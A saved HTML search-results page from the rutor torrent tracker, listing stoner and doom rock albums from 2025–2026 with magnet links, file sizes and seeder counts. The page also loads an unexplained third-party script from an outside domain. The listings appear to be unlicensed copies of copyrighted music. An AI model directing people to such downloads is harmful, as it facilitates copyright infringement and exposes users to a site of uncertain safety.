

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alt.rutor.is/tag/2/Stoner
body_size: 13219
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Поиск</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Поиск</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">
	var search_page = 0;
	var search_string = 'Stoner';
	var search_category = 2;
	var search_sort = 0;
	var search_in = 1;
	var search_method = 0;
	var sort_ascdesc = 0;

	if (search_sort % 2 != 0)
	{
		search_sort -= 1;
		sort_ascdesc = 1;
	}

	
	$(document).ready(function()
	{
		$('#category_id').attr("value", search_category);
		$('#sort_id').attr("value", search_sort);
		//$('#inputtext_id').val(search_string);
		$('#search_in').attr("value", search_in);
		$('#search_method').attr("value", search_method);
		if (sort_ascdesc == 0)
			$('input[name=s_ad]')[1].checked = true;
		else
			$('input[name=s_ad]')[0].checked = true;
	});

	function search_submit()
	{
		var sort_id = parseInt($('#sort_id').val())+parseInt($('input[name=s_ad]:checked').val());
		document.location.href = '/search/' + search_page + '/' + $('#category_id').val() + '/' + $('#search_method').val()+''+$('#search_in').val()+'0' + '/' + sort_id + '/' + $('#inputtext_id').val().replace(/&/g,'AND');
	}
	</script><fieldset><legend>Поиск и сортировка</legend>
	<form onsubmit="search_submit(); return false;">
	<table>
	<tr>
	<td>Ищем</td>
	<td>
		<input type="text" size="35" id="inputtext_id" value="Stoner" />
		<select name="search_method" id="search_method">
			<option value="0">фразу полностью</option>
			<option value="1">все слова</option>
			<option value="2">любое из слов</option>
			<option value="3">логическое выражение</option>
		</select>
		в
		<select name="search_in" id="search_in">
			<option value="0">названии</option>
			<option value="1">названии и описании</option>
		</select>
	</td>
	</tr>
	<tr>
	<td>Категория</td>
	<td>
	<select name="category" id="category_id">
		<option value="0">Любая категория</option><option value="1">Зарубежные фильмы</option><option value="5">Наши фильмы</option><option value="12">Научно-популярные фильмы</option><option value="4">Зарубежные сериалы</option><option value="16">Наши сериалы</option><option value="6">Телевизор</option><option value="7">Мультипликация</option><option value="10">Аниме</option><option value="2">Музыка</option><option value="8">Игры</option><option value="9">Софт</option><option value="13">Спорт и Здоровье</option><option value="15">Юмор</option><option value="14">Хозяйство и Быт</option><option value="11">Книги</option><option value="3">Другое</option><option value="17">Иностранные релизы</option></select>
	</td>
	</tr>
	<tr>
	<td>Упорядочить по</td>
	<td>
	<select id="sort_id">
		<option value="0">дате добавления</option>
		<option value="2">раздающим</option>
		<option value="4">качающим</option>
		<option value="6">названию</option>
		<option value="8">размеру</option>
		<option value="10">релевантности</option>
	</select>
	по
	<label><input type="radio" name="s_ad" value="1"  />возрастанию</label>
	<label><input type="radio" name="s_ad" value="0"  checked="checked"  />убыванию</label>
	</td>
	</tr>

	<tr>
	<td>
	<input type="submit" value="Поехали" onclick="search_submit(); return false;" />
	</td>
	</tr>


	</table>
	</form>
	</fieldset><div id="index"><b>Страницы:  1 <a href="/search/1/2/010/0/Stoner">2</a> <a href="/search/2/2/010/0/Stoner">3</a> <a href="/search/3/2/010/0/Stoner">4</a> <a href="/search/4/2/010/0/Stoner">5</a> <a href="/search/5/2/010/0/Stoner">6</a> <a href="/search/6/2/010/0/Stoner">7</a> <a href="/search/7/2/010/0/Stoner">8</a> <a href="/search/8/2/010/0/Stoner">9</a> <a href="/search/9/2/010/0/Stoner">10</a> <a href="/search/10/2/010/0/Stoner">11</a> <a href="/search/11/2/010/0/Stoner">12</a> <a href="/search/12/2/010/0/Stoner">13</a> <a href="/search/13/2/010/0/Stoner">14</a> <a href="/search/14/2/010/0/Stoner">15</a> <a href="/search/15/2/010/0/Stoner">16</a> <a href="/search/16/2/010/0/Stoner">17</a></b> Результатов поиска 1621 (max. 2000)<table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>13&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1068522"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2333b1531c89e90d397ef9e3c446204fa4ae8e7a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068522/dust-giant-static-in-the-blood-2026-mp3">Dust Giant - Static in the Blood (2026) MP3 </a></td> 
<td align="right">95.36&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1065895"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:60b1a6f39fec00d45630b05be8e96015cac77f2e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065895/va-the-council-of-russian-doom-metal-2025-mp3">VA - The Council of Russian Doom Metal (2025) MP3 </a></td> 
<td align="right">832.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>14&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064773"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7983972f7f95a6ca124c70b3ed06a3ee8cc96c1f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064773/wolftooth-wizards-light-24bit-hi-res-2025-flac">Wolftooth - Wizard&#039;s Light [24Bit, Hi-Res] (2025) FLAC </a></td> 
<td align="right">371.96&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>13&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1064556"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:936241af56681827043bb3134540983f4e2df60a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064556/major-stars-more-colors-of-sound-2025-mp3">Major Stars - More Colors of Sound (2025) MP3 </a></td> 
<td align="right">99.43&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>25&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1038986"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:38da1b981586034c0c0eaa6937d8eeea17e4a016&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1038986/sbornik-zarubezhnaja-lirika-001-020-cd-2025-mp3-ot-ovvod7">Сборник - Зарубежная лирика [001-020 CD] (2025) MP3 от Ovvod7 </a></td> <td align="right">12<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">3.32&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;29</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>02&nbsp;Ноя&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1059240"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a01ecd184529e5fe2ea4b483950e5a56cc6dd58a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1059240/tapeworm-electric-moonshine-2025-mp3">Tapeworm Electric - Moonshine (2025) MP3 </a></td> 
<td align="right">112.00&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>30&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1058929"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:080af01771efc7e8badc8a273c5444d6e5bc6c8f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1058929/goatfather-house-of-the-rising-smoke-2025-flac">Goatfather - House Of The Rising Smoke (2025) FLAC </a></td> 
<td align="right">201.29&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1057253"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0e215d195c1f3e42946830caab13362c8b476166&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1057253/bifter-first-impressions-of-hell-2025-mp3">Bifter - First Impressions Of Hell (2025) MP3 </a></td> 
<td align="right">83.79&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>15&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1057077"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:875032bb1d197a0b2431dda9c245ad79c0facf14&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1057077/montezumas-revenge-veto-2025-mp3">Montezuma&#039;s Revenge - VETO (2025) MP3 </a></td> 
<td align="right">109.26&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>14&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1057024"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:69fb4bfc2e1d7e6aa641b60d73dc3f218377f478&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1057024/nitro-sage-futures-past-pt-1-2025-flac">Nitro-Sage - Futures Past, Pt. 1 (2025) FLAC </a></td> 
<td align="right">404.97&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1056437"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:665db77f32bdbe6f48c83fb5b97d172c1c93ca7f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1056437/dhuma-reptile-cosmic-mambo-2025-mp3">Dhuma - Reptile Cosmic Mambo (2025) MP3 </a></td> 
<td align="right">115.82&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1056296"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5dbae21167eb2f49fb0157e9a0ff87776cec69c3&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1056296/m.e.l.t-innervate_obliterate-2025-flac">M.E.L.T. - Innervate / Obliterate (2025) FLAC </a></td> 
<td align="right">297.58&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1055805"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:253d573d195186cafc988ccc15e25481f88227a1&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1055805/corruption-tequila-songs-desert-winds-2025-mp3">Corruption - Tequila Songs &amp; Desert Winds (2025) MP3 </a></td> 
<td align="right">78.62&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Окт&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1055228"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5c53b827a813c2f53f00ba223385b4a6af960758&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1055228/nav-tales-from-the-netherworld-2025-mp3">NAV - Tales From The Netherworld (2025) MP3 </a></td> 
<td align="right">95.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1054938"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:23ec10be76790bd7ca79cbc09970c5092e90d27e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1054938/va-new-music-releases-e007-2018-2025-mp3">VA - New Music Releases - e007 (2018-2025) MP3 </a></td> 
<td align="right">3.74&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>24&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1054266"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d5458a3d361c2e977490a3dc08201d3cf680412d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1054266/doomsday-profit-doomsday-profit-2025-mp3">Doomsday Profit - Doomsday Profit (2025) MP3 </a></td> 
<td align="right">100.81&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1053889"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:89495c848b324024e5417c968e1095712b743561&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1053889/dusted-angel-this-side-of-the-dirt-2025-mp3">Dusted Angel - This Side Of The Dirt (2025) MP3 </a></td> 
<td align="right">94.69&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1053731"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:89daa2ab986bea39e7e6a0de9cb3ec05ccdddb52&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1053731/appalooza-the-emperor-of-loss-2025-flac">Appalooza - The Emperor Of Loss (2025) FLAC </a></td> 
<td align="right">322.89&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1052286"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7954ee555a95aa35b67ac900528204c02f65e63a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1052286/insomniac-om-moksha-ritam-2025-mp3">Insomniac - Om Moksha Ritam (2025) MP3 </a></td> 
<td align="right">109.76&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>07&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1052205"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6376fcfa460f6580135cc92920f0189b45f49ea8&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1052205/eyedress-stoner-24-bit-hi-res-2025-flac">Eyedress - Stoner [24-bit Hi-Res] (2025) FLAC </a></td> 
<td align="right">622.95&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>06&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1051977"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cf2904fee49da14999fd179a9000399504735a45&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1051977/black-moon-cult-ophidian-future-the-children-of-yig-2025-mp3">Black Moon Cult - Ophidian Future [The Children Of Yig] (2025) MP3 </a></td> 
<td align="right">89.12&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>03&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1051571"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8954764890deabbb4eb70518cce3c86fd4930a63&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1051571/caronte-spiritvs-2025-mp3">Caronte - Spiritvs (2025) MP3 </a></td> 
<td align="right">91.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>23&nbsp;Авг&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1050076"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:16ca6cc14d9a104fa4a7ac5510e058eb18f5e5f9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1050076/maanta-raay-maanta-raay-2025-mp3">Maanta Raay - Maanta Raay (2025) MP3 </a></td> 
<td align="right">58.35&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>03&nbsp;Авг&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1048035"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ccbc3dd35412741905f39fefeb0890f116d9be8f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1048035/superseed-discography-2019-2025-mp3">Superseed - Discography (2019-2025) MP3 </a></td> 
<td align="right">256.31&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Июл&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1046118"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d298eb7057467f4d93c05fd8cec133496cc6ca6b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1046118/va-rock-and-birds-vol-02-2025-mp3">VA - Rock And Birds Vol. 02 (2025) MP3 </a></td> 
